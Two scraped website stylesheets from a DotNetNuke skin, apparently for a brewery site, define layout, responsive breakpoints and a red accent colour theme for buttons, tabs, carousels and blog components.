.home7_text1_content p{
	padding-bottom:10px;
}
.home7_text1_content a{
	text-transform:uppercase;
}

.home7_full_bg1{
	background-color:#f0f0f0;
}
.home7_text2_ul ul{
	list-style:none;
	margin:25px 0 40px;
}
.home7_text2_ul ul li{
	margin-bottom:2px;
}
.home7_text2_ul .arrow_icon{
	height:15px;
	line-height:15px;
	width:15px;
	margin:-3px 10px 0 0;
}
.home7_text2_ul .arrow_icon:before{
	height:4px;
	width:4px;
	margin:-2px 0 0 -2px;
}
.home7_full_bg1 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home7_employees_content img{
	padding:25px 0 35px;
}
.home7_employees_content h3{
	font-size:15px;
	color:#2e2e2e;
	font-weight:normal;
	margin:0;
}
.home7_employees_content h4{
	font-size:13px;
	color:#888888;
	text-transform:uppercase;
	font-weight:normal;
	margin:4px 0 20px;
}
.home7_employees_content a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:15px 3px 0px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a span {
	color:#919191;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.home7_employees_content a:hover span {
	color:#FFF;
}

.home7_full_bg2{
	background:url(images/home7_full_bg2.jpg) 0 0 repeat;
	color:#ffffff;
}
.home7_full_bg2 .home7_head h3{
	color:#ffffff;
}

.home7_text3_content{
	padding-top:34px;
}
.home7_text3_content .row + .row{
	padding-top:60px;
}
.home7_text3_content span.glyphicons{
	float:left;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	margin-right:20px;
	font-size:22px;
	color:#ffffff;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_text3_right{
	overflow:hidden;
	padding-top:7px;
}
.home7_text3_right h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:5px 0 16px;
}

.home7_full_bg3{
	background:url(images/home7_full_bg3.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home7_features_left img{
	display:inline-block;
}
.home7_full_bg3 .home7_head{
	padding:25px 0 10px;
}
.home7_full_bg3 .home7_head h3{
	color:#ffffff;
}
.home7_full_bg3 .dash_line{
	border-color:#ffffff;
}
.home7_features{
	padding-bottom:40px;
}
.home7_features span.glyphicons{
	float:left;
	width:72px;
	height:72px;
	line-height:70px;
	text-align:center;
	margin-right:30px;
	font-size:30px;
	color:#ffffff;
	border:1px solid #ffffff;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_features  div{
	overflow:hidden;
}
.home7_features_btn a{
	text-transform:uppercase;
}

.home7_portfolio{
	background-color:#ececec;
	position:relative;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	position:absolute;
	top:0;
	width:25%;
	height:100%;
}
.home7_portfolio_img1{
	background:url(images/home7_img9.jpg) center center no-repeat;
	background-size:cover;
	left:0;
}
.home7_portfolio_img2{
	background:url(images/home7_img10.jpg) center center no-repeat;
	background-size:cover;
	left:50%;
}
.home7_portfolio_img3{
	background:url(images/home7_img11.jpg) center center no-repeat;
	background-size:cover;
	left:25%;
}
.home7_portfolio_img4{
	background:url(images/home7_img12.jpg) center center no-repeat;
	background-size:cover;
	left:75%;
}
.home7_portfolio_img1:before,
.home7_portfolio_img2:before,
.home7_portfolio_img3:before,
.home7_portfolio_img4:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000000;
	opacity:0;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_img1:hover:before,
.home7_portfolio_img2:hover:before,
.home7_portfolio_img3:hover:before,
.home7_portfolio_img4:hover:before{
	opacity:0.7;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:25%;
	padding:30px;
	position:relative;
	top:0;
	float:left;
	z-index:1;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1{
	left:25%;
}
.home7_portfolio_text2{
	left:50%;
}
.home7_portfolio_text3{
	left:0;
}
.home7_portfolio_text4{
	left:25%;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before{
	content:"";
	position:absolute;
	right:100%;
	top:20%;
	border-width:18px 18px 18px 0;
	border-color:transparent #ececec transparent transparent;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	content:"";
	position:absolute;
	left:100%;
	top:20%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #ececec;
	border-style:solid;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 h3,
.home7_portfolio_text2 h3,
.home7_portfolio_text3 h3,
.home7_portfolio_text4 h3{
	text-transform:uppercase;
	font-size:16px;
	color:#333333;
	padding-bottom:5px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 p,
.home7_portfolio_text2 p,
.home7_portfolio_text3 p,
.home7_portfolio_text4 p{
	padding-bottom:10px;
	transition: 		all ease-out 300ms;
	-moz-transition: 	all ease-out 300ms; /* Firefox 4 */
	-webkit-transition: all ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 300ms; /* Opera */
	-ms-transition: 	all ease-out 300ms; /* IE9? */
}
.home7_portfolio_text1 a,
.home7_portfolio_text2 a,
.home7_portfolio_text3 a,
.home7_portfolio_text4 a{
	text-transform:uppercase;
}
.home7_portfolio_text1:hover,
.home7_portfolio_text2:hover,
.home7_portfolio_text3:hover,
.home7_portfolio_text4:hover{
	background-color:#222222;
	color:#ffffff;
}
.home7_portfolio_text1:hover h3,
.home7_portfolio_text2:hover h3,
.home7_portfolio_text3:hover h3,
.home7_portfolio_text4:hover h3{
	color:#ffffff;
}
.home7_portfolio_text1:hover:before,
.home7_portfolio_text2:hover:before{
	border-color:transparent #222222 transparent transparent;
}
.home7_portfolio_text3:hover:before,
.home7_portfolio_text4:hover:before{
	border-color:transparent transparent transparent #222222;
}

.home7_full_bg4{
	background:url(images/home7_full_bg4.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;	
	backface-visibility: hidden;
}
.home7_full_bg4 h3{
	font-size:20px;
	color:#ffffff;
	text-transform:uppercase;
	padding-bottom:27px;
}

.home7_pricing .price-table{
	padding-top:35px;
}

.home7_full_bg5{
	background:url(images/home7_full_bg5.jpg) center center no-repeat;
	color:#ffffff;
	    background-size: cover;
	background-attachment: fixed;
	backface-visibility: hidden;
}
.home7_text4 h3{
	font-size:24px;
	color:#ffffff;
	text-transform:uppercase;
	margin:0 0 15px;
	line-height:1;
}
.home7_text4 p{
	font-size:15px;
}
.home7_text4 a{
	padding:9px 0;
	width:169px;
	display:inline-block;
	white-space:nowrap;
	color:#FFFFFF !important;
	margin:24px 0 0;
	letter-spacing:1px;
	text-transform:uppercase;
	border:1px solid #ffffff;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	transition:all ease-in 200ms;
	-moz-transition:all ease-in 200ms; /* Firefox 4 */
	-webkit-transition:all ease-in 200ms; /* Safari and Chrome */
	-o-transition:all ease-in 200ms; /* Opera */
	-ms-transition:all ease-in 200ms; /* IE9? */
}
.home7_text4 a + a{
	margin-left:30px;
}
.home7_text4 a:hover{
	border-color:#ed474a;
	background-color:#ed474a;
	text-decoration:none;
}

.home7_touch_info{
	padding-top:30px;
}
.home7_touch_info h4{
	font-size:14px;
	color:#333333;
	font-weight:normal;
	margin:0 0 5px;
}
.home7_touch_info div span{
	width:85px;
	display:inline-block;
}
.home7_touch_social a{
	display:inline-block;
	width:50px;
	height:50px;
	line-height:55px;
	text-align:center;
	margin:30px 10px 0 0;
	border:1px solid #cccccc;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a span.social{
	font-size:18px;
	color:#828282;
	transition: all ease 300ms;
	-moz-transition: all ease 300ms; /* Firefox 4 */
	-webkit-transition: all ease 300ms; /* Safari and Chrome */
	-o-transition: all ease 300ms; /* Opera */
	-ms-transition: all ease 300ms; /* IE9? */
}
.home7_touch_social a:hover{
	border-color:#ed474a;
}
.home7_touch_social a:hover span.social{
	color:#ed474a;
}

.home7_foot_news + .home7_foot_news{
	padding:15px 0 0;
	margin:15px 0 0;
	border-top:1px solid #3e3e3e;
}
.home7_foot_accent{
	color:#ed474a;
}

.home7_foot_social{
	border-bottom:1px solid #3e3e3e;
	padding-bottom:13px;
}
.home7_foot_social + .home7_foot_social{
	margin-top:10px;
}
.home7_foot_social a{
	display:block;
	color:#666666 !important;
}
.home7_foot_social a span.social{
	font-size:24px;
	margin-right:18px;
	vertical-align:middle;
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_social_arrow{
	border-right:1px solid #666666;
	border-bottom:1px solid #666666;
	float:right;
	width:4px;
	height:4px;
	margin:11px 1px 0px 0px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition:all 300ms ease 0s;
	-moz-transition:all 300ms ease 0s; /* Firefox 4 */
	-webkit-transition:all 300ms ease 0s; /* Safari and Chrome */
	-o-transition:all 300ms ease 0s; /* Opera */
	-ms-transition:all 300ms ease 0s; /* IE9? */
}
.home7_foot_social a:hover{
	color:#ed474a !important;
	text-decoration:none;
}
.home7_foot_social a:hover span{
	color:#ed474a;
}
.home7_foot_social a:hover .home7_social_arrow{
	border-color:#ed474a;
}

.home7_footpane .sep{
	padding:0 12px;
}

@media only screen and (min-width: 1200px) {
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	padding:60px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.mt-60 {margin-top:30px;}
.mb-60 {margin-bottom:30px;}
.pt-60{padding-top:30px;}
.pb-60{padding-bottom:30px;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text2_ul ul li span{
	margin-right:5px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:15px;
	line-height:40px;
}
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons{
	margin:0 0 0 5px;
	width:40px;
	height:40px;
	line-height:40px;
}
.home6_text3_right_title span.glyphicons{
	margin:0 5px 0 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	padding:30px;
}
.home6_team_content .photo_box .pic_box{
	width:100%;
}
.home6_contact_info_right{
	float:left;
}

/*home 7*/
.home7_text2_ul ul{
	margin:10px 0 20px;
}
.home7_text2_ul .arrow_icon{
	margin-right:5px;
}
.home7_text3_content span.glyphicons,
.home7_features span.glyphicons{
	margin-right:10px;
}
.home7_features{
	padding-bottom:20px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	width:50%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_img2,
.home7_portfolio_img4{
	left:50%;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:50%;
	left:0;
	margin-top:300px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
}
@media only screen and (max-width: 767px) {
.mt-60 {margin-top:15px;}
.mb-60 {margin-bottom:15px;}
.pt-60{padding-top:15px;}
.pb-60{padding-bottom:15px;}
.pr-10{padding-right:0;}
.pl-10{padding-left:0;}

[class*="backgroundImage"],
.home7_full_bg5,
.home7_full_bg4,
.home7_full_bg3,
.home6_full_bg2{
   background-attachment: scroll !important;
}
/*home 6*/
.home6_text1_img{
	margin-top:15px;
}
.home6_full_bg1_l{
	float:none;
	width:100%;
	padding:15px;
}
.home6_full_bg1_l:before{
	display:none;
}
.home6_full_bg1_r{
	width:100%;
	position:relative;
	height:200px;
}
.home6_number_bg .number_Animation .number{
	font-size:40px;
}
.home6_number_bg .row > div{
	padding-top:10px;
}
.home6_text2_left img{
	padding-bottom:15px;
}
.home6_text3_left{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding:5px 0;
}
.home6_text3_left_title span.glyphicons{
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:10px 1px 0;
}
.table_cell1,
.table_cell2,
.table_cell3{
	display:block;
	width:100%;
	padding:15px;
}
.home6_full_bg1 .gmap{
	width:100%;
	position:relative;
}
.home6_contact{
	float:none;
	width:100%;
	padding:15px;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}
.home6_contact:before{
	display:none;
}

/*home 7*/
.anchor_title{
	padding:0 15px;
	font-size:30px;
}
.title_left_line,
.title_right_line{
	display:none;
}
.home7_full_bg1 .home7_head{
	padding-top:15px;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
.home7_portfolio_img4{
	position:relative;
	width:100%;
	height:300px;
	top:0;
	left:0;
}
.home7_portfolio_text1,
.home7_portfolio_text2,
.home7_portfolio_text3,
.home7_portfolio_text4{
	width:100%;
	float:none;
	left:0;
	padding:15px;
}
.home7_portfolio_text1:before,
.home7_portfolio_text2:before,
.home7_portfolio_text3:before,
.home7_portfolio_text4:before{
	display:none;
}
.home7_text4 a{
	margin:10px 2px 0;
}
.home7_text4 a + a{
	margin-left:2px;
}


}

/*pane name*/
.dnnModuleManager:before{
	opacity: 1!important;
}

  
.map-responsive{
    overflow:hidden;
   	padding-bottom:56.25%;
    position:relative;
   	height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}













--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443
body_size: 46067
content:
 
 
 
 
#Body ,
html, 
body ,
.Head,
.SubHead ,
.SubSubHead ,
.Normal,
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#828282;
	font-size:13px;
	font-family:'Open Sans';
	line-height:1.8;
}

html, button, input, select, textarea{
	font-family:'Open Sans';
}

	#dnn_wrapper{width:auto;}
	.Page_box_bg{
		display:none;
		}


A, A:link,
A:active,
A:visited,
A:hover,
.Login a:hover{
	color:#ed474a;
}

.ls-layer, 
.ls-layer *{
	font-family:'Open Sans' !important;
}
 
/*but*/ 
a.Button_default,
a:hover.dg-btn-2{
	background-color:#ed474a;
} 
.thumbnail-title h3:after {   
    border-bottom: 2px solid #ed474a;
}  
  
/*dividers*/ 
.dividers_4 {
	border-bottom-color:#ed474a;
}
/*price*/
.price-table1 .price_box,
.price-table1 .best_value .price_title,
.price-table1 .btn,
.price-table2 .price_box,
.price-table2 .best_value .price_title,
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_title,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
.price-table3 a.btn:hover,
.price-table3 .best_value .price_title,
.price-table3 .best_value a.btn,
.price-table3 [class*="col-"]:hover .price_title,
.price-table3 [class*="col-"]:hover a.btn,
.price-table4 a.btn:hover,
.price-table4 .best_value .price_title h2,
.price-table4 .best_value a.btn,
.price-table4 [class*="col-"]:hover .price_title h2,
.price-table4 [class*="col-"]:hover a.btn{
	background-color:#ed474a;
}
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
a:hover.dg-btn-2{
	border-color:#ed474a;
}
.price-table4 .price_box{
	color:#ed474a;
}

/*progressbars*/ 
.chart_list .percentage1,
.number_Animation{
	color:#ed474a;
}
.loaded_list .progress .bar,
.loaded_list2 .progress .bar{
	background-color:#ed474a;
}


/*.Testimonials*/  
.Testimonials_1 small span,
.Testimonials_2 small span,
.Testimonials_4 small span,
.Testimonials_5 small span,
.Testimonials_9 small span,
.Testimonials_10 small{
	color:#ed474a;
}
.Testimonials_tab .last_page:hover, 
.Testimonials_tab .next_page:hover,
.Testimonials_5 blockquote p,
.Testimonials_6 .dot a.actived,
.Testimonials_10 .dot a.actived,
.Testimonials_7 .ico,
.Testimonials_7 .dot a.actived,
.Testimonials_8 .dot a.actived{
	background-color:#ed474a;
}
.Testimonials_5 small:before {
 	border-top: 10px solid #ed474a;
}

.Testimonials_9 .last_page:hover, 
.Testimonials_9 .next_page:hover{
 	border: 2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-right: 2px solid #ed474a;
}
.Testimonials_9 .last_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-left: 2px solid #ed474a;
}
 .Testimonials_8 .dot a.actived{
	border-color:#ed474a;
}

.backgroundImage1 {
	background-color:#ed474a;
}

/*horizontalTab*/
.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover,
.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover,
.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	background-color:#ed474a;
}
.verticalTab_Left_1 ul.resp-tabs-list li,
.verticalTab_Left_2 ul.resp-tabs-list li,
.verticalTab_Left_3 ul.resp-tabs-list li,
.verticalTab_Right_1 ul.resp-tabs-list li,
.verticalTab_Right_2 ul.resp-tabs-list li,
.verticalTab_Right_3 ul.resp-tabs-list li{
	background-color:#ed474a!important;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
}



@media only screen and (max-width: 768px) {
	.horizontalTab_Top .resp-tab-active,
	.horizontalTab_Top .resp-tab-active:hover,
	.verticalTab_Left .resp-tab-active,
	.verticalTab_Left .resp-tab-active:hover,
	.verticalTab_Right .resp-tab-active,
	.verticalTab_Right .resp-tab-active:hover{
		background-color:#ed474a;
	}
}
/*Accordion*/
.accordion_1 .panel-title a ,
.accordion_3 .panel-title a .accordion_icon,
.accordion_3 .panel-title a:hover .accordion_icon,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{
	background-color:#ed474a;
}
.accordion_2 .panel-title a,
.accordion_2 .panel-heading a.collapsed:hover,
.accordion_3 .panel-title a,
.accordion_3 .panel-title a:hover,
.accordion_4 .panel-title a ,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover{
	color:#ed474a;
}
.accordion_2 .panel-heading  .accordion_icon ,
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
	border-right: 1px solid #ed474a;
	border-bottom: 1px solid #ed474a;
}
/*quotes*/ 
.quotes_2 blockquote {
	border-left: 5px solid #ed474a;
}
.quotes_3 blockquote{
	background-color:#ed474a;
}
.quotes_4 blockquote small {
	color:#ed474a;
}
/*dropcaps*/
.dropcaps_2,
.dropcaps_4 {
	color:#ed474a;
}

.dropcaps_5 ,
.dropcaps_6 {
	background:#ed474a;
}

/*Portfolio*/

.Skin_01_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}

.Skin_02_Default #filters li.selected a, 
.Skin_02_Default #filters li.selected a:hover,
.Skin_02_Default .filter-switch,
.galler_datail .gallery_tags a:hover{
	background-color:#ed474a;
}
.Skin_02_Default #filters li a:hover,
.Skin_02_Default .sort_box li a:hover,
.Skin_02_Default .portfolio_categories a:hover,
.Skin_02_Default.galler_datail .single_meta a:hover,
.Skin_02_Default .portfolio_descr .name a:hover,
.Skin_03_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}
.Skin_02_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}
.Skin_03_Default .filter-switch,
.Skin_03_Default .view-tenth:hover .portfolio_descr{
	background-color:#ed474a;
}
.Skin_03_Default.filter_Box #filters li.selected a, 
.Skin_03_Default.filter_Box #filters li.selected a:hover,
.Skin_03_Default.filter_Box #filters li a:hover,
.Skin_03_Default.filter_Box .sort_box li a:hover{
	background-color:transparent;
	color:#ed474a;
}
.Skin_03_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}



/*bolg*/
.Skin_01_Default.news_list .post_categories a:hover, 
.Skin_01_Default.news_list .post_more a:hover,
.Skin_01_Default.news_detail .post_categories a:hover, 
.Skin_01_Default.news_detail .post_more a:hover{
	color:#ed474a!important;
}
.Skin_03_Simple .single_meta a:hover,
.Skin_03_Simple.simple_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_date a:hover,
.Skin_04_Box.news_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_categories a:hover{
	background-color:#ed474a;
}
.Skin_04_Box .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}


.Skin_05_timeline .news_post_box .post_box h2.news_title a:hover,
.Skin_05_timeline .news_post_box .post_box .post_date a:hover,
.Skin_05_timeline .news_detail_top h2.news_title{
	color:#ed474a;
}
.Skin_05_timeline .news_post_box .post_box .post_more a:hover{
	background:#ed474a;
	border:1px solid #ed474a;
}



.Skin_05_timeline .news_detail_top .tab_right .news_detail_username a:hover,
.Skin_05_timeline.news_detail .post_date a:hover,
.Skin_05_timeline .comment_content .comment_date a,
.Skin_05_timeline .comment_content .comment_date a:link,
.Skin_05_timeline .comment_content .comment_date a:active,
.Skin_05_timeline .comment_content .comment_date a:visited,
.Skin_05_timeline .comment_content .comment_date a:hover,
.Skin_05_timeline .post_author_info .author_desc{
	color:#ed474a!important;
}

.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .news_more_box .line span,
.Skin_05_timeline .news_post_box .news_post .dot,
.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .xblog_page .pager{
	background-color:#ed474a;
}
.Skin_05_timeline .comment_form .Post_button .CommandButton{
	background:#ed474a!important;
}

/*DNN LATEST PROJECTS*/
.Theme_21_LinkAndZoom_Normal .next:hover,
.Theme_21_LinkAndZoom_Normal .prev:hover,
.Theme_21_LinkAndZoom_Normal .pager a.selected,
.Theme_21_LinkAndZoom_Default .next:hover,
.Theme_21_LinkAndZoom_Default .prev:hover,.Theme_21_LinkAndZoom_Default .pager a.selected{
	background-color:#ed474a!important;
}
/*DNN PORTFOLIOS*/
.Theme_19_Normal .filter_navigation ul li.selected a,
.Theme_19_Normal .filter_navigation ul li a:hover{
	color:#ed474a!important;
}
.Theme_19_Default .filter_navigation ul ul li.selected a, 
.Theme_19_Default .filter_navigation ul ul li a:hover,
.Theme_19_Default .view-tenth .mask{
	background-color:#ed474a!important;
}
/*banner*/
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right,
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
	background:#ed474a!important;
}


/*carousel*/
.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia,
.carousel_1 .item:hover a.Button_normal,
.carousel_3 .pic,
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover,
.carousel_4 .item:hover .sliding{
 	background-color:#ed474a;
}
.carousel .owl-page.active,
.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
	border:2px solid #ed474a;
}
.carousel .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel .owl-buttons .owl-next:hover:before{
 	border-right:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel_1 .item:hover .ico{
	background:#ed474a;
	border:2px solid #ed474a;
}

.carousel_1 .item:hover h3  {
	color:#ed474a;
}
/*html*/
a.breadcrumb:hover {
	color:#ed474a;
}
.serviceAnimation h3,
.TeamDetail_right .Teamtitle span,
.info_list li h3 span,
.about_content h3 span,
.TeamDetail_left .team_social a,
.TeamDetail_info li a:hover,
.our_team1 .team_title span,
.our_team1 .team_social a ,
.our_team1 .team_title span,
.our_team1 .team_social a,
.Service_Box:hover dt,
.social_list2 a:hover,
.advantage_box:hover h3,
.evaluate blockquote small span,
.color,
.full_screen_pic .content .title span,
.full_screen_pic #nextPage,
.blockquote1 small span,
.list_style11 li:before{
	color:#ed474a;
}
.full_screen_pic #nextPage:after{
	border-right-color:#ed474a;
	border-bottom-color:#ed474a;
}
.service_left {
	border-right: 1px dashed #ed474a;
}
.service_right {
	border-left: 1px dashed #ed474a;
}
.info_list .info_box:before,
.info_list:before,
.advantage_box:hover .advantage_ico{
	border: 2px solid #ed474a;
}

.info_list li.active,
.serviceAnimation li .number,
.serviceAnimation li:before ,
.ContentTop_bg,
.ContentBottom_bg ,
.info_list .info_box:hover,
.list_style2 li:before,
.list_style5 li:hover,
.list_style6 li .ico,
.list_style7 li .ico,
.list_style8 li .ico,
.faq_list dt .ico_q,
.Service_Box dd .glyphicons,
.Service_Box dd .social,
.tags_list a:hover,
.image_gallery a,
.advantage_box:hover a.Button_normal,
.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico,
.list_style10 li span,
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover,
.carousel_5 .but,
.accordion_5 .panel-title a,
.list_1 li .ico span,
.banner4content2,
.magic_box,
.magic_box .up, 
.magic_box .down,
.blockquote1 .mark,
.isotope_grid .isotope_group a:hover, 
.isotope_grid .isotope_group a.active,
.isotope_grid .isotope_item .photo_box .shade,
.ServeList_2 .ico,
.ServeList_2 .but,
.accordion_6 .panel-title a.collapsed .accordion_icon,
.accordion_6 .panel-title a .accordion_icon{
 	background-color:#ed474a;
}
#to_top{
	border:3px solid #ed474a;
	color:#ed474a;
}
#to_top:before {
	border-bottom:8px solid #ed474a;
}
.Theme_Responsive_Default button.btn, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn{
 	background-color:#ed474a!important;
}
.ServeList_1 .ico{
	border-color:#ed474a;
	color:#ed474a;
}
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left-color:#ed474a!important;
}
.SliderRevolution3D .banner4more a:hover,
.employeesContent .glyph a:hover{
 	background-color:#ed474a!important;
	border-color:#ed474a!important;
}
.Testimonials_10 small {
	color: #ed474a;
}
.Testimonials_10 .dot a.actived{
 	background-color:#ed474a;
}
.player_boxes .player_line {
	border-top-color:#ed474a;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left {
		border-bottom: 1px dashed #ed474a!important;
	} 	
	.service_right {
		border-top: 1px dashed #ed474a!important;
	} 	
}


/*Container*/
.Container-10 .dnntitle{ background:#ed474a; }
.title2{color:#ed474a;}
.title8{border-bottom:3px solid #ed474a;}
.title9{border-left:2px solid #ed474a;}
.Container-22 .dnntitle .dash_line_center,
.Container-23 .dnntitle .dash_line{
	border-bottom:1px dashed #ed474a !important;
}

/* new portfolio */
